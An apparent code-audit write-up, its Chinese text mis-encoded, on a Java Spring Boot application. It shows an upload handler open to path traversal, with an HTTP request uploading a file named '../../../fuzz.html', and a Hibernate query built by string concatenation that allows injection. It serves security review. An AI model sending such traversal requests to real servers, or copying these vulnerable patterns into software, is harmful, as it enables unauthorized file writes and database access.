


1.ш╖пх╛ДщБНхОЖ&ф╗╗цДПцЦЗф╗╢ф╕Кф╝а
хЬицЦЗф╗╢ф╕Кф╝ахКЯшГ╜ф╕ня╝МшЩ╜чД╢хп╣цЦЗф╗╢хРНш┐ЫшбМф║ЖUUIDщЪПцЬ║хМЦхдДчРЖх╣╢цЫ┐цНвф║Жчй║ца╝я╝Мф╜ЖцЬкхп╣цЦЗф╗╢хРНф╕нчЪДчЙ╣цоКхнЧчмжя╝ИхжВ../я╝Йш┐ЫшбМхЕЕхИЖш┐Зц╗дя╝МхнШхЬиш╖пх╛ДщБНхОЖщгОщЩйуАВ
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
|
public Result upload(HttpServletRequest request, MultipartFile image) {
Result r = new Result();
SimpleDateFormat sdf = new SimpleDateFormat("yyyyMMdd");
StringBuffer url = new StringBuffer();
String filePath = sdf.format(new Date());
File baseFolder = new File(baseFolderPath + filePath);
if (!baseFolder.exists()) {
baseFolder.mkdirs();
}
url.append(request.getScheme())
.append("://")
.append(request.getServerName())
.append(":")
.append(request.getServerPort())
.append(request.getContextPath())
.append("/")
.append(filePath);
String imgName = UUID.randomUUID() + "_" + image.getOriginalFilename().replaceAll(" ", "");
try {
File dest = new File(baseFolder, imgName);
image.transferTo(dest);
url.append("/").append(imgName);
r.setResultCode(ResultCode.SUCCESS);
r.simple().put("url", url);
} catch (IOException e) {
logger.error("цЦЗф╗╢ф╕Кф╝ащФЩшпп , uri: {} , caused by: ", request.getRequestURI(), e);
r.setResultCode(ResultCode.UPLOAD_ERROR);
}
return r;
}
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
|
POST /upload HTTP/1.1
Host: 192.168.112.203:8888
Accept: application/json, text/plain, */*
Oauth-Token: 815409e2-a77d-4a42-95f5-e371b121ff00
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36
Referer: http://192.168.112.203:8888/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: authenticated=true; user_role=admin; session_valid=true; is_logged_in=true; admin_access=true; JSESSIONID=815409e2-a77d-4a42-95f5-e371b121ff00
Connection: close
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary35a81533-bd55-45
Content-Length: 208
------WebKitFormBoundary35a81533-bd55-45
Content-Disposition: form-data; name="image"; filename="../../../fuzz.html"
Content-Type: text/html
This is test file
------WebKitFormBoundary35a81533-bd55-45--
|
щЕНч╜оцЦЗф╗╢хоЪф╣Йф╕Кф╝аш╖пх╛Дф╕║images
хоЮщЩЕхПпф╜┐чФи../../ш╖ичЫох╜Хф╕Кф╝ахИ░ца╣чЫох╜Хя╝Мх╣╢ф╕ФхРОч╝АхРНш┐Зц╗дф╕Нф╕ея╝Мф╜ЖчФ▒ф║ОSpringBootщ╗Шшодф╕НшзгцЮРJSPшДЪцЬмя╝МцЙАф╗ецЧац│ХхИйчФи







2.SQLц│ихЕе
ч╜СчлЩф╜┐чФиHibernateцбЖцЮ╢я╝МHibernateцбЖцЮ╢цШпJDBCчЪДхНЗч║зчЙИя╝Мх║Хх▒Вщ╗Шшодф╜┐чФиPrepareStatmentщвДч╝ЦшпС,ф╜ЖцШпш┐ЩщЗМSQLшпнхПечЫ┤цОецЛ╝цОе
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
|
public List<Article> listArticles(PageVo page) {
StringBuilder hql = new StringBuilder("from Article");
if (null != page.getName() && !"".equals(page.getName())) {
hql.append(" order by ");
hql.append(page.getName());
}
if (null != page.getSort() && !"".equals(page.getSort())) {
hql.append(" ");
hql.append(page.getSort());
}
Query query = getSession().createQuery(hql.toString());
if (null != page.getPageNumber() && null != page.getPageSize()) {
query.setFirstResult(page.getPageSize() * (page.getPageNumber() - 1));
query.setMaxResults(page.getPageSize());
}
return query.list();
}
GET /articles?pageNumber=1&pageSize=5&name=id&sort=desc HTTP/1.1
Host: 192.168.112.203:8888
Accept: application/json, text/plain, */*
Oauth-Token: 815409e2-a77d-4a42-95f5-e371b121ff00
